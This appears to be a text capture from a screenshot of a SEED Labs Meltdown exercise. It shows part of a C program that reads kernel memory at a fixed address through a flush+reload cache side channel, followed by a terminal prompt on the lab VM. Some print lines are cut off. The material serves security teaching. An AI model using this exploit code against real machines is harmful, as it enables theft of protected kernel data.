 Attacker
76 int i, j, ret = 0;
77
78 unsigned int address = 0xf8c6e000;
79
80 // Register signal handler
81 signal(SIGSEGV, catch_segv);
82
83 int fd = open("/proc/secret_data", O_RDONLY);
84 if (fd < 0) {
85 perror("open");
86 return -1;
87 }
88
89 for(int a=0; a<=7; a++){
90 memset(scores, 0, sizeof(scores));
91 flushSideChannel();
92
93
94 // Retry 1000 times on the same address.
95 for (i = 0; i < 1000; i++) {
96 ret = pread(fd, NULL, 0, 0);
97 if (ret < 0) {
98 perror("pread");
99 break;
100 }
101
102 // Flush the probing array
103 for (j = 0; j < 256; j++)
104 _mm_clflush(&array[j * 4096 + DELTA]);
105
106 if (sigsetjmp(jbuf, 1) == 0) {
107 meltdown_asm(address+a);
108 }
109
110 reloadSideChannelImproved();
111 }
112
113 // Find the index with the highest score.
114 int max = 0;
115 for (i = 0; i < 256; i++) {
116 if (scores[max] < scores[i]) max = i;
117 }
118
119 printf("The secret value is %d %c\n", max,
120 printf("The number of hits is %d\n", score
121 }
122
/bin/bash
/bin/bash 80x19
[10/18/18]seed@VM:~/.../Meltdown_Attack$